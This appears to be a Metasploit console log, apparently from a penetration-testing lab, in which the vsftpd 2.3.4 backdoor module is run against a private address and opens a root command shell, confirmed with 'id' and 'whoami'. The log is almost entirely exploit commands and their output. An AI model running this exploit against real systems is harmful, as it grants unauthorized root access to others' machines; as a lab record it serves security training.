 msf5 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.8.6
RHOSTS => 192.168.8.6
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.8.6:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.8.6:21 - USER: 331 Please specify the password.
[+] 192.168.8.6:21 - Backdoor service has been spawned, handling...
[+] 192.168.8.6:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.8.4:36899 -> 192.168.8.6:6200) at 2019-09-24 12:36:47 +0800
id
uid=0(root) gid=0(root)
whoami
root